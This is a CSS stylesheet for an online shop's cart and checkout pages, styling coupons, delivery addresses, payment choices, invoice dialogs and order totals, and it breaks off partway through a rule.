.gift_in p a {
    color: #999999
}

.gift_in p a:hover {
    color: #148fe2
}

.edge_tw {
    border: 1px solid #D2D2D2;
    /*border-top: 2px solid #D2D2D2;*/
    padding: 12px 0;
    background-color: #FFF4E8;
}

.shoplist_detail_a .edge_tw:nth-child(n+3) {
    border-top: 1px
}

.edge_tw_bag {
    background: #fff4e8
}

.mt10 {
    margin-top: 10px
}

.brim_top {
    padding: 0 10px;
    margin-bottom: 15px
}

.brim_top .condi {
    margin-right: 10px
}

.brim_top .btn_changegoods {
    display: inline-block;
    padding: 2px 6px;
    background: #e54144;
    border-radius: 2px;
    color: white
}

.act_mjhg {
    border: 1px solid #f48719;
    display: inline-block;
    padding: 2px 8px;
    position: relative;
    color: #f48719;
    margin-right: 14px
}

.act_mjhg:after {
    content: "";
    background: url(../images/shpli.png);
    position: absolute;
    width: 8px;
    height: 8px;
    bottom: -5px;
    left: -2px;
    background-position: -135px -10px
}

.promptions_in .cx {
    color: #e1383b;
    display: block;
    width: 75px;
    height: 18px;
    border: 1px solid #f9d2d3;
    text-align: center;
    cursor: pointer;
    position: relative;
    background: white
}

.promptions_in .cx i {
    background: url(../images/shpli.png) no-repeat;
    width: 7px;
    height: 4px;
    display: inline-block;
    background-position: -120px -3px;
    vertical-align: middle;
    margin-left: 5px;
    margin-top: -1px;
    border: 0
}

.promptions_in .cx-add {
    border: 1px solid #e4393c;
    border-bottom: 1px solid white;
    z-index: 6
}

.promptions_in .cx-add i {
    background-position: -120px 0
}

.promotion-cont {
    display: none;
    position: absolute;
    line-height: 23px;
    width: 280px;
    border: 1px solid #e4393c;
    padding: 10px;
    margin: -1px 0 0;
    background: white
}

.promotion-cont ul li input[type=radio] {
    vertical-align: middle
}

.promotion-cont .op-btns {
    margin-top: 20px;
    text-align: center
}

.btn-1 {
    font-family: arial,"Microsoft YaHei";
    display: inline-block;
    height: 25px;
    line-height: 25px;
    background-color: #e74649;
    border-radius: 3px;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 0 10px;
    vertical-align: middle;
    cursor: pointer;
    border: 0;
    float: none;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #e74649),color-stop(100%, #df3134));
    background-image: -moz-linear-gradient(bottom, #e74649 0%,#df3134 100%);
    background-image: -webkit-linear-gradient(bottom, #e74649 0%,#df3134 100%);
    background-image: linear-gradient(to top, #e74649 0%,#df3134 100%);
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.btn-1:hover {
    color: white;
    background-color: #f05356;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #f05356),color-stop(100%, #eb3c3f));
    background-image: -moz-linear-gradient(bottom, #f05356 0%,#eb3c3f 100%);
    background-image: -webkit-linear-gradient(bottom, #f05356 0%,#eb3c3f 100%);
    background-image: linear-gradient(to top, #f05356 0%,#eb3c3f 100%)
}

.btn-9 {
    font-family: arial,"Microsoft YaHei";
    display: inline-block;
    height: 23px;
    line-height: 23px;
    background-color: #f2f2f2;
    border-radius: 3px;
    color: #323333;
    font-size: 12px;
    font-weight: 400;
    padding: 0 9px;
    vertical-align: middle;
    cursor: pointer;
    float: none;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #f2f2f2),color-stop(100%, #f7f7f7));
    background-image: -moz-linear-gradient(bottom, #f2f2f2 0%,#f7f7f7 100%);
    background-image: -webkit-linear-gradient(bottom, #f2f2f2 0%,#f7f7f7 100%);
    background-image: linear-gradient(to top, #f2f2f2 0%,#f7f7f7 100%);
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out;
    border: 1px solid #e1e1e1;
    margin-left: 10px
}

.btn-9:hover {
    color: inherit;
    box-shadow: 0 1px 1px rgba(0,1,1,0.08);
    background-color: #f7f7f7;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #f7f7f7),color-stop(100%, #f2f2f2));
    background-image: -moz-linear-gradient(bottom, #f7f7f7 0%,#f2f2f2 100%);
    background-image: -webkit-linear-gradient(bottom, #f7f7f7 0%,#f2f2f2 100%);
    background-image: linear-gradient(to top, #f7f7f7 0%,#f2f2f2 100%)
}

.ui-dialog {
    display: none;
    border: 4px solid rgba(0,0,0,0.1);
    border: 4px solid #ccc\9;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    width: 400px;
    position: fixed;
    z-index: 10000;
    overflow: hidden;
    top: 50%;
    left: 50%;
    margin-top: -93.5px;
    margin-left: -204px
}

.ui-dialog-title {
    position: relative;
    padding: 0 10px;
    height: 31px;
    line-height: 31px;
    background: #f3f3f3;
    font-size: 14px;
    color: #666;
    font-family: "Microsoft YaHei"
}

.ui-dialog-content {
    padding: 10px;
    overflow: auto;
    background: #fff
}

.tip-box {
    width: 300px;
    margin: 0 auto
}

.icon-box {
    position: relative;
    _height: 48px;
    _overflow: visible
}

.icon-box .m-icon {
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    background: url(../images/icon48.png) no-repeat
}

.icon-box .warn-icon {
    background-position: -94px 0
}

.icon-box .item-fore {
    margin-left: 58px
}

.tip-box .item-fore {
    overflow: hidden
}

.ftx-04,.ftx04 {
    color: #ff6c00
}

.tip-box h3 {
    font-family: "Microsoft YaHei";
    font-size: 18px;
    line-height: 21px
}

.ftx-03,.ftx03,.gray,.grey {
    color: #aaa
}

.tip-box .item-fore div {
    line-height: 20px;
    min-height: 20px
}

.tip-box .op-btns {
    margin-top: 20px;
    text-align: center
}

.ui-dialog-close {
    cursor: pointer;
    display: block;
    position: absolute;
    z-index: 100000;
    top: 10px;
    right: 10px;
    overflow: hidden;
    width: 13px;
    height: 13px;
    background: url(../images/dialog.png) no-repeat;
    font-size: 0
}

.ml10 {
    margin-left: 10px
}

.ui-mask {
    display: none;
    background-color: #000;
    position: absolute;
    left: 0px;
    top: 0px;
    opacity: 0.15;
    z-index: 9998
}

.vermidd {
    line-height: 50px
}

.vermidd .column .checkall {
    vertical-align: middle
}

.mal18 {
    margin-left: 18px
}

.chosewell {
    color: #666666;
    cursor: pointer
}

.chosewell em {
    color: #e1383b
}

.chosew-add .shpi-greyar {
    background-position: -137px -5px
}

.shpi-greyar {
    background: url(../images/shpli.png) no-repeat;
    width: 7px;
    height: 4px;
    display: inline-block;
    background-position: -137px 0px;
    vertical-align: middle;
    margin-left: 5px;
    margin-top: -1px;
    border: 0
}

.row_foot_last {
    float: right
}

.row_foot_last .t-quantity {
    line-height: 50px
}

.totalprice {
    float: right;
    padding: 4px 0;
    margin-left: 40px;
    margin-right: 20px
}

.butpayin {
    float: right
}

.car_sumprice {
    color: #666666;
    display: block
}

.car_sumprice em {
    font-size: 16px;
    font-weight: 600;
    color: #148fe2;
    vertical-align: middle
}

.car_sumprice .bulb {
    background: url(../images/price-tips.png) no-repeat;
    width: 12px;
    height: 18px;
    display: inline-block;
    vertical-align: sub;
    margin-left: 34px
}

.car_conta {
    color: #666666;
    display: block
}

.car_conta em {
    color: #333333
}

.paytotal {
    display: block;
    width: 95px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #FFFFFF;
    font-size: 18px;
    background: #148fe2;
    font-weight: 600
}

.paytotal:hover {
    color: white;
    background: rgba(226,52,53,0.9)
}

.shoplist_deta .widallr {
    padding: 0;
    position: relative
}

.edge_tw_foot {
    border: 1px solid #f1f1f1;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.price-tipsbox {
    display: none;
    position: absolute;
    top: -35px;
    left: 114px;
    border: 1px solid #ddd;
    padding: 5px 10px;
    box-shadow: 0 0 2px #eee;
    background: #fff !important;
    border-color: #ddd !important
}

.ui-tips-main {
    white-space: nowrap;
    color: #666666
}

.price-tipsbox .price-tipsbox-arrow {
    position: absolute;
    left: 66px;
    top: 28px;
    width: 18px;
    height: 10px;
    background-image: url(../images/cart-tips-arrow-down.png);
    background-repeat: no-repeat;
    background-position: 0 0 !important;
    overflow: hidden
}

.folahov ul li {
    font-size: 12px;
    color: #666666;
    font-weight: normal
}

.folahov ul li:before {
    width: 0
}

.folahov ul li.current {
    padding-bottom: 3px
}

.folahov {
    position: relative;
    margin-bottom: 10px
}

.goods-list-tab {
    position: absolute;
    right: 0;
    top: -31px
}

.goods-list-tab .s-item {
    display: inline-block;
    width: 8px;
    height: 8px;
    margin-left: 3px;
    overflow: hidden;
    background: #aaa;
    vertical-align: middle;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    transition: all 0.5s linear
}

.goods-list-tab .curr {
    width: 26px;
    background: #e4393c
}

.s-panel-main {
    height: 326px
}

.s-panel-main:hover .c-page-acar {
    display: block
}

.goods-panel {
    position: absolute;
    top: 0;
    z-index: 0;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
    transition: all 0.5s linear
}

.goods-panel ul {
    display: block;
    width: 100%;
    height: 100%
}

.goods-panel ul li {
    float: left
}

.jsaddsucc {
    position: relative;
    z-index: 1;
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1
}

.itemgoodbox {
    position: relative;
    width: 265px;
    padding: 20px;
    background: #fff;
    margin: -1px 0 0 -1px;
    border: 1px dashed #cacaca;
    overflow: hidden
}

.itemgoodbox:hover {
    border: 1px solid #148fe2;
    z-index: 2
}

.itemgoodbox .p-img {
    width: 160px;
    margin: 0 auto;
    overflow: hidden
}

.itemgoodbox .p-img img {
    width: 160px;
    height: 160px;
    border: 0
}

.itemgoodbox .p-name {
    height: 36px;
    line-height: 18px;
    margin: 5px 0;
    overflow: hidden
}

.itemgoodbox .p-name a {
    color: #333
}

.itemgoodbox .p-price {
    width: 100%;
    margin: 5px 0 2px;
    overflow: hidden;
    text-align: center
}

.itemgoodbox .p-price strong {
    font-size: 14px;
    color: #d91f20;
    font-family: verdana;
    font-weight: 400
}

.itemgoodbox .p-price strong i {
    font-family: arial
}

.itemgoodbox .p-btn-adc {
    margin: 10px 0 0;
    text-align: center
}

.itemgoodbox .p-btn-adc .btn-append {
    display: inline-block;
    height: 28px;
    line-height: 28px;
    padding: 0 20px;
    border: 1px solid #999;
    color: #666;
    cursor: pointer;
    text-align: center;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.itemgoodbox .p-btn-adc .btn-append b {
    display: inline-block;
    height: 18px;
    width: 18px;
    margin-right: 5px;
    background-position: 0 -57px;
    background-repeat: no-repeat;
    overflow: hidden;
    vertical-align: middle;
    background: url(../images/adcar.png) no-repeat
}

.itemgoodbox .p-btn-adc .btn-append:hover {
    background: #148fe2;
    border: 1px solid #148fe2;
    color: white
}

.itemgoodbox .p-btn-adc .btn-append:hover b {
    background-position: -20px 0
}

.c-page-acar {
    display: none
}

.c-page-acar a {
    position: absolute;
    top: 50%;
    margin-top: -60px;
    z-index: 3;
    display: block;
    width: 40px;
    height: 100px;
    line-height: 100px;
    background: #f2f2f2;
    background: rgba(0,0,0,0.1);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#32000000, endColorstr=#32000000);
    color: #999;
    text-align: center;
    font-size: 42px;
    font-weight: 400;
    font-family: simsun
}

.c-page-acar a:hover {
    background: rgba(0,0,0,0.2)
}

.c-page-acar .c-prev {
    left: 0
}

.c-page-acar .c-next {
    right: 0
}

.totalswitch {
    position: relative
}

.fdix {
    border: 1px solid #f1f1f1;
    position: fixed;
    bottom: 0;
    width: 100%;
    background: white;
    z-index: 999;
    box-shadow: 0 -1px 8px rgba(0,1,1,0.08)
}

.fdix .edge_tw_foot {
    border: 0
}

.wptez {
    width: 280px;
    position: absolute
}

.repair-step.repair-step-curr input {
    width: 156px
}

.shopcar_empty .cart-empty {
    height: 98px;
    padding: 80px 0 120px;
    color: #333
}

.shopcar_empty .cart-empty .message {
    width: 500px;
    margin: 0 auto;
    height: 98px;
    padding-left: 98px;
    background: url(../images/no-login-icon.png) 0px 22px no-repeat
}

.shopcar_empty .cart-empty .message ul {
    padding-top: 23px
}

.shopcar_empty .cart-empty .message .txt {
    font-size: 14px
}

.ljadd {
    float: left;
    position: relative;
    left: 877px;
    margin-top: -7px
}

.ljadd span {
    display: block;
    font-size: 12px
}

.ljadd .l {
    color: #e74649
}

.wefoc {
    text-align: center;
    position: absolute;
    margin-top: 150px;
    left: 50%;
    margin-left: -98px
}

.wefoc a {
    color: blue
}

.column a.disable {
    cursor: default;
    color: #e9e9e9
}

.liucsell {
    float: right;
    margin-top: -20px
}

.liucsell .line-flowpath {
    float: none;
    width: 600px
}

.liucsell .line-flowpath span {
    width: 33.33333%
}

.fillorder .tit {
    color: #666666;
    font-size: 16px
}

.paragraph {
    color: #333333;
    font-size: 14px;
    font-weight: bold
}

.paragraph .ddd {
    background: url(../images/ddd.png) no-repeat;
    width: 6px;
    height: 6px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px
}

.newadd {
    color: #005ea7;
    position: relative
}

.pairgoods {
    display: none;
    position: absolute;
    width: 355px;
    z-index: 99;
    background: #fffdee;
    padding: 10px;
    border: 1px solid #edd28b;
    left: -14px;
    top: 30px
}

.pairgoods:before {
    content: "";
    background: url(../images/jtb.png) no-repeat;
    width: 40px;
    height: 8px;
    position: absolute;
    top: -7px;
    left: 0
}

.pairgoods .tit {
    color: #666666;
    margin-bottom: 10px
}

.pairgoods ul li {
    padding: 5px 0;
    overflow: hidden
}

.pairgoods ul li img {
    float: left
}

.pairgoods ul li p {
    float: left;
    margin-left: 10px;
    width: 280px;
    font-size: 12px
}

.item_select_t {
    list-style: none;
    position: relative;
    border: 1px solid #ddd;
    /* height: 27px; */
    line-height: 27px;
    width: 140px;
    text-align: center;
    cursor: pointer;
    background-color: #fff
}

/*hxm-add-start*/
.item_select_t .free-freight{
    position: absolute;
    left: 154px;
    top: 0;
    white-space: nowrap;
    display: inline-block;
    color: #e43e41;
}
.buy-remarks span{
    float: left;
    height: 30px;
    line-height: 30px;
}
.buy-remarks textarea{
    outline:none;
    resize:vertical;
    width: 230px;
    padding-left: 10px;
    padding-right: 10px;
    height: 28px;
    line-height: 28px;
}
.f-l-noe{
    float: none;
}
.buy-shopping-list{
    padding-top:20px;
    margin: 0 50px;
}
.buy-shopping-list>li{
    border-bottom: 1px solid #e6e6e6;
    margin-bottom:20px;
}
.guarantee-item{
    margin-bottom: 5px;
}
.msp_return .yb-h-gwc{
    background: url("../images/yb-h-gwc.png") no-repeat 0 0;
}
.msp_return .f-999{
    color: #999;
}
.btn-check-date{
    width: 80px;
    cursor: pointer;
}
.coupon-des{
    display: inline-block;
    font-size: 12px;
    color: #666;
}
.coupon-des i{
    color: #148fe2;
}

.coupon-detail{
    margin-top: 20px;
}
.coupon-detail a{
    color: inherit;
}
.coupon-detail .detail-title{
    height: 29px;
}
.coupon-detail .available-title{
    float: left;
    width: 300px;
    height: 28px;
    border-top: 1px solid #ececec;
    border-left: 1px solid #ececec;
}
.coupon-detail .available-title>li{
    float: left;
    width: 149px;
    height: 28px;
    border-right: 1px solid #ececec;
    font-size: 12px;
    color: #333;
    text-align: center;
    background-color: #f5f5f5;
}
.coupon-detail .available-title>li:hover a{
    z-index: 1;
    background-color: #fff;
    height: 29px;
}
.coupon-detail .available-title .active a{
    z-index: 1;
    height: 29px;
    background-color: #fff;
}
.coupon-detail .available-title>li a{
    position: relative;
    display: block;
    width: 149px;
    line-height: 28px;
}
.coupon-detail .for-details{
    float: right;
    height: 28px;
    line-height: 28px;
    color: #005ea7;
}
.coupon-detail .available{
    border:1px solid #ececec;
    padding: 20px;
}
.coupon-detail .available>li{
    display: none;
}
.coupon-detail .available .coupon-item{
    position: relative;
    float: left;
    width: 212px;
    height: 140px;
    padding: 0 15px;
    border: 2px solid transparent;
    /* margin-right: 25px;@dyr */
	margin: 10px 10px;
    background: url("../images/coupon-norml.png") no-repeat 0 0;
    color: #fff;
    cursor: pointer;
}
.coupon-detail .available .coupon-invalid{
    background: url("../images/coupon-invalid.png") no-repeat 0 0;
}
/**@dyr**/
.coupon-detail .available .coupon-useless{
    background: url("../images/coupon-useless.png") no-repeat 0 0;
}
.coupon-detail .available .coupon-invaliding{
    background: url("../images/coupon-invaliding.png") no-repeat 0 0;
}
.coupon-detail .available .coupon-invaliding:hover{
    background: url("../images/coupon-invaliding-h.png") no-repeat 0 0;
}
.coupon-detail .available .checked-ico{
    display: none;
    position: absolute;
    z-index: 1;
    right: 0;
    bottom: 0;
    width: 16px;
    height: 16px;
    background: url("../images/coupon-checked.png") no-repeat 0 0;
}
.coupon-detail .available .coupon-item:hover{
    border-color: #148fe2;
}

.coupon-detail .available .checked{
    border-color: #148fe2;
}
.coupon-detail .available .checked.coupon-invaliding{
    border-color: #148fe2;
    background: url("../images/coupon-invaliding-h.png") no-repeat 0 0;
}
.coupon-detail .checked .checked-ico{
    display: block;
}

.coupon-detail .coupon-item .total{
    height: 24px;
    margin: 16px 0;
    line-height: 24px;
    font-size: 24px;
    font-weight: bold;
}
.coupon-detail sub{
    font-size: 14px;
    bottom: 0;
}
.coupon-detail .coupon-item .direct{
    float: right;
    margin-top: 16px;
    margin-right: 5px;
    line-height: 14px;
    font-size: 14px;
    max-height: 42px;
    overflow: hidden;
    word-break: break-all;
}
.coupon-detail .coupon-invaliding .direct{
    display: none;
}

.coupon-detail .coupon-item .des{
    font-size: 12px;
    height:20px;
    line-height: 20px;
 }
.coupon-detail .coupon-item .time-over{
    position: absolute;
    left: 15px;
    bottom: 0;
    width: 210px;
    height: 36px;
    overflow: hidden;
    line-height: 36px;
    font-size: 12px;
    color: #999;
}
.coupon-detail .coupon-list-des{
    margin-left: 270px;
    margin-top: 10px;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
    color: #999;
}
.coupon-detail .coupon-list-des .ico-warn{
    display: inline-block;
    width: 16px;
    height: 16px;
    margin-bottom: -4px;
    margin-right: 5px;
    background: url("../images/ico-warn.png") no-repeat 0 0;
}
.coupon-detail .score-list{
    padding-top: 10px;
    padding-bottom:20px;
    border-bottom: 1px solid #ececec;
    margin-bottom: 20px;
}
.coupon-detail .score-list .txt,.coupon-detail .score-list select{
    border: none;
    outline: none;
    border: 1px solid #ddd;
    padding:0 5px;
    width: 86px;
    height: 26px;
    line-height: 26px;
}
.coupon-detail .score-list .item{
    height: 50px;
    line-height: 50px;
    color: #999;
}
.coupon-detail .score-list .item a{
    color: #005ea7;
}
.coupon-detail .score-list .item span{
    color: #148fe2;
}


select {
    /*Chrome和Firefox里面的边框是不一样的，所以复写了一下*/
    border: solid 1px #000;
    height:30px;
    /*很关键：将默认的select选择框样式清除*/
    /*appearance:none;*/
    /*-moz-appearance:none;*/
    /*-webkit-appearance:none;*/
}
/*清除ie的默认选择框样式清除，隐藏下拉箭头*/
select::-ms-expand { display: none; }

.item_select_t select{
    outline: none;
    border: none;
    padding-left: 10px;
    height: 26px;
    line-height: 26px;
    width: 160px;
}
.item_select_t .check-freight{
    height: 26px;
    width: 140px;
    overflow: hidden;
    background-color: transparent;
}
.total-weight{
    position: absolute;
    left: 50px;
    bottom: 5px;
    height: 32px;
    line-height: 32px;
}
.total-weight span{
    font-weight: bold;
}



/*hxm-add-end*/
.curtr {
    border: 2px solid #e4393c;
 /*   padding: 4px 10px;*/
}

.curtr b {
    display: block;
    position: absolute;
    right: 0;
    bottom: 0;
    width: 12px;
    height: 12px;
    overflow: hidden;
    background: url(../images/selected-icon.png) no-repeat
}

.addrdetail {
    height: 30px;
    line-height: 30px;
    margin-left: 20px
}

.addrdetail span {
    display: inline-block;
    margin-left: 20px;
    color: #666666
}

.addrdetail .addr-default {
    display: inline-block;
    margin: 5px 10px;
    background-color: #999;
    color: #fff;
    padding: 0 3px;
    line-height: 20px
}

.opbtns_editdel {
    visibility: hidden;
    float: right;
    text-align: right;
    height: 30px;
    line-height: 30px
}

.opbtns_editdel a {
    margin-right: 10px;
    color: #005ea7;
    cursor: pointer
}

.opbtns_editdel a:hover {
    color: #e4393c
}

.consignee-list {
    margin: 0 30px;
    height: 66px;
    /* height: 42px; */
    overflow: hidden;
    margin-top: 10px
}

.consignee-list ul li {
    margin: 6px 0;
    overflow: hidden
}

.consignee-list ul li:hover {
    background: #fff3f3
}

.consignee-list ul li:hover .opbtns_editdel {
    visibility: inherit
}

.addr-switch {
    height: 18px;
    line-height: 18px;
    padding: 5px 0;
    cursor: pointer;
    margin: 0 30px;
    color: #666666;
    border-bottom: 1px solid #f6f6f6
}

.addr-switch b {
    display: inline-block;
    vertical-align: middle;
    height: 10px;
    line-height: 10px;
    width: 9px;
    margin-left: 5px;
    background: url(../images/addr-i.png) no-repeat 0 0
}

.switch-on b {
    background: url(../images/addr-i.png) no-repeat 0 -10px
}

.spriteform {
    position: relative;
    padding: 20px;
    margin-top: 6px
}

.spriteform:before {
    content: "";
    background: url(../images/stripe.png) no-repeat;
    width: 1210px;
    height: 7px;
    position: absolute;
    top: 0;
    left: 10px
}

.spriteform:after {
    content: "";
    background: url(../images/stripe.png) no-repeat;
    width: 1210px;
    height: 7px;
    position: absolute;
    bottom: 0;
    left: 10px
}

.spriteform .sprite_le_ri {
    display: block;
    width: 100%;
    height: 100%
}

.spriteform .sprite_le_ri:before {
    content: "";
    background: url(../images/stripe2.png);
    width: 9px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0
}

.spriteform .sprite_le_ri:after {
    content: "";
    background: url(../images/stripe2.png);
    width: 8px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0
}

.payment-list {
    overflow: hidden;
    margin: 0 50px;
    margin-top: 20px;
    border-bottom: 1px solid #f6f6f6;
    padding-bottom: 20px
}

.payment-list ul li {
    margin-left: 12px;
    float: left
}

.payment-list ul li:first-child {
    margin-left: 0
}

.payment-list ul .solwpah {
    display: none
}

.payment-list ul .moreshow {
    display: block
}

.payment-list .item_select_t {
    width: 76px
}

.lastist {
    line-height: 30px;
    cursor: pointer
}

.lastist b {
    display: inline-block;
    vertical-align: middle;
    height: 10px;
    line-height: 10px;
    width: 9px;
    margin-left: 5px;
    background: url(../images/pay-i.png) no-repeat 0 0
}

.addlastist b {
    background-position: -10px 0
}

.top_leg a {
    margin-left: 30px
}

.top_leg a i {
    display: inline-block;
    vertical-align: middle;
    margin-right: 4px
}

.shopping-listpay {
    width: 100%;
    background: #f3fbfe;
    overflow: hidden;
    position: relative;
    margin-bottom: 20px;
}

.dis-modes-li {
    width: 30%;
    float: left;
    position: relative;
}

.dis-modes-li .item_select_t {
    margin-left: 50px
}

.modti {
    margin: 0 50px
}

.modti h2 {
    font-weight: bold;
    font-size: 12px;
    color: #666666;
    float: left
}

.modti span {
    cursor: pointer;
    float: right
}

.modti span i {
    display: inline-block;
    vertical-align: middle;
    margin-right: 4px
}

.shipment {
    margin: 0 20px 0 50px
}

.shipment .fore1 {
    line-height: 2
}

.shipment .fore1 .mode-label {
    float: left;
    color: #999999
}

.shipment .fore1 .mode-infor {
    float: left;
    width: 220px;
    color: #333333;
    position: relative;
}

.shipment .fore1 .mode-infor input[type=checkbox] {
    vertical-align: middle
}

.shipment .fore1 .mode-infor .jt-x {
    position: static;
    display: inline-block;
    float: right;
    margin-top: 10px
}

.shipment .fore1 .mode-infor .pairgoods {
    left: -100px;
    bottom: -100px;
    top: initial
}

.shipment .fore1 .mode-infor .pairgoods:before {
    content: "";
    left: initial;
    right: 290px
}

.dis-modes-li,.goods-list-ri {
    min-height: 215px;
    padding: 20px 0;
    min-height:200px;
}

.standard_wei {
    margin:20px 0 0 50px;
}

.standard_wei>span {
    margin-right:5px;
}
.jieti-anniu{
	text-align: center;
	padding: 3px 0px;
}
.price_ladder_html a:hover{
	color: #FFFFFF !important;
}
.goods-list-ri {
    background: #ffebeb;
    width: 70%;
    float: left
}

.goodsforma {
    margin-bottom: 20px
}

.goods-last-suit {
    margin: 0 50px
}

.goods-last-suit .sales-icon {
    display: inline-block;
    background: #e4393c;
    color: #fff;
    vertical-align: middle;
    padding: 0 7px;
    height: 18px;
    line-height: 18px;
    margin-right: 5px
}

.goods-last-suit .mlstran {
    display: inline-block;
    border: 1px solid #7abd54;
    color: #7abd54;
    padding: 2px 5px;
    margin-left: 20px
}

.goods-extra {
    padding-bottom: 20px;
    min-height: 102px;
}

.goods-extra .p-img {
    position: relative;
    float: left;
    width: 100px;
    height: 100px;
    border: 1px solid #ddd;
    margin-right: 20px;
    background-color: #fff;
    text-align: center;
    overflow: hidden;
}
.p-img>.p-img-tips{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    background-color: rgba(0,0,0,.3);
    height: 30px;
    line-height: 30px;
    color: #fff;
    font-size: 14px;
}

.goods-extra .p-img img {
    width: 100%;
    /* width: 80px;
    height: 80px */
}

.goods-extra .goods-msg {
    float: left;
    width: 634px;
    margin-top: -4px;
    position: relative;
}

.tp-cart-goods-name{
    width:320px;
    max-height:36px;
    line-height:18px;
    overflow: hidden;
    margin-bottom: 10px;
}
.tp-cart-goods-mes{
    position: absolute;
    right: 0;
    top: -4px;
    width: 270px;
    text-align: right;
    background-color: #ffebeb;
    z-index: 1;
    font: 14px/24px verdana; 
}
.tp-bold{
    font-weight:bold;
}
.tp-c-red1{
    color: #e4393c;
}
.tp-cart-goods-mes span{
    display: inline-block;
    min-width:70px;
    padding:0 5px;
}


.service-items {
    position: relative;
    margin-top: 30px
}

.service-items .serviceitem .hr {
    border-bottom: 1px solid #e6e6e6;
    height: 0;
    margin-bottom: 10px
}

.service-items .serviceitem .service-desc {
    display: inline-block;
    padding-right: 8px;
    width: 539px;
    color: #666
}

.service-items .serviceitem .service-price {
    font-family: Verdana;
    color: #e4393c
}

.invoice-cont {
    margin-left: 50px;
    border-bottom: 1px solid #f6f6f6;
    padding-bottom: 10px
}

.invoice-cont span {
    margin-right: 10px;
    color: #666666
}

.invoice-cont a {
    color: #005ea7;
    cursor: pointer
}

.infom-dia {
    width: 620px;
    margin-left: -310px;
    margin-top: -310px
}

.zinvoice-tips {
    padding: 5px 0;
    background-color: #fffdee;
    color: #f60;
    margin-bottom: 10px;
    margin-top: 10px
}

.zinvoice-tips i {
    float: left;
    height: 20px;
    width: 20px;
    padding: 0 5px;
    background: url(../images/warn-ico.png) 5px -1px no-repeat
}

.zinvoice-tips .tip-cont {
    display: block
}

.ui-dialog-content {
    height: 568px;
    width: 600px;
    overflow: hidden;
    position: relative;
    padding: 10px;
    background: #fff
}

.invoice-dialog {
    margin-left: 20px
}

.invoice-dialog .tab-nav {
    position: relative;
    z-index: 2;
    margin-bottom: 10px
}

.invoice-dialog .tab-nav ul li {
    float: left;
    position: relative;
    margin-right: 10px;
    cursor: pointer
}

.invoice-dialog .tab-nav .item_select_t {
    width: 74px
}

.ui-switchable-panel .invoice_title {
    display: block;
    margin-bottom: 32px;
    line-height: 25px
}

.ui-switchable-panel .invoice_title .label {
    width: 120px;
    line-height: 24px;
    float: left;
    height: 18px;
    line-height: 18px;
    padding: 8px 0;
    text-align: right;
    color: #666666
}

.ui-switchable-panel .invoice_title .item_select_t {
    float: left;
    width: auto;
    padding: 6px 18px;
    margin-right: 10px
}

.ui-switchable-panel .invoice_title .item_select_t:hover {
    border: 2px solid #e4393c;
    padding: 5px 18px
}

.ui-switchable-panel .invoice_title .curtr {
    padding: 5px 18px
}

.invoice_tt {
    width: 335px;
    padding: 6px 5px
}

.itemnor-inv {
    display: block;
    margin-bottom: 15px;
    line-height: 25px
}

.usecou-step-tit .paragraph {
    position: relative;
    cursor: pointer
}

.usecou-step-tit .paragraph .jt-x {
    vertical-align: middle;
    top: 8px
}

.usecou-step-tit .hehr {
    border-bottom: 1px solid #f6f6f6;
    height: 0;
    margin-top: 10px
}

.step-cont-virtual {
    width: 100%;
    height: auto;
    border: 1px solid #f6f6f6;
    margin-bottom: 10px;
    display: none
}

.order-virtual-tabs {
    height: 37px;
    width: 100%;
    background-color: #f6f6f6;
    display: block
}

.order-virtual-tabs ul {
    height: 100%;
    width: 100%
}

.order-virtual-tabs ul li {
    height: 37px;
    line-height: 37px;
    width: 115px;
    text-align: center;
    float: left;
    cursor: pointer;
    font-size: 12px;
    font-weight: 700;
    color: #666
}

.order-virtual-tabs ul li.curr {
    color: #e43a3d;
    background-color: #fff
}

.contac-virtuar {
    padding-left: 50px
}

.contac-virtuar ul li {
    padding: 10px 0
}

.contac-virtuar input {
    vertical-align: middle
}

.contac-virtuar input[type=radio] {
    margin-right: 5px
}

.contac-virtuar .op-btns {
    margin-left: 20px
}

.contac-virtuar .changegr {
    color: #666666
}

.contac-virtuar .gr6 {
    color: #666666
}

.pb10 {
    padding-bottom: 10px
}

.curspec .btn-1 {
    height: 22px;
    line-height: 22px
}

.edg180 .jt-x {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg)
}

.order-summary .statistic {
    width: 300px;
    margin-bottom: 10px;
    margin-right: 20px
}

.order-summary .statistic .list {
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    margin-bottom: 5px;
    zoom: 1
}

.order-summary .statistic span {
    width: 180px;
    margin-right: 20px;
    float: left;
    text-align: right;
    color: #666666
}

.order-summary .statistic em {
    color: #e4393c
}

.order-summary .statistic .price {
    color: #333;
    float: left;
    width: 100px;
    text-align: right;
    font-family: verdana
}

.mr20 {
    margin-right: 20px
}

.trade-foot-detail-com {
    padding: 15px 10px 15px 0;
    line-height: 20px;
    text-align: right;
    border-top: 1px solid #e6e6e6;
    color: #999;
